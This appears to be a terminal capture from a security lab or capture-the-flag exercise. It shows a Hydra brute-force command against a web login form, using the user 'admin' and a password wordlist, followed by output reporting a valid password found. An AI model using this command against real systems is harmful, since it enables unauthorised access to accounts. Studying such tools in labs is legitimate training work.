 user@machine$ hydra -l admin -P 500-worst-passwords.txt 10.10.x.x http-get-form "/login-
get/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-13 08:06:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500), ~32 tries per task
[DATA] attacking http-get-form://10.10.x.x:80//login-
get/index.php:username=^USER^&password=^PASS^:S=logout.php
[80][http-get-form] host: 10.10.x.x   login: admin password: xxxxxx
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra)
finished at 2021-10-13 08:06:45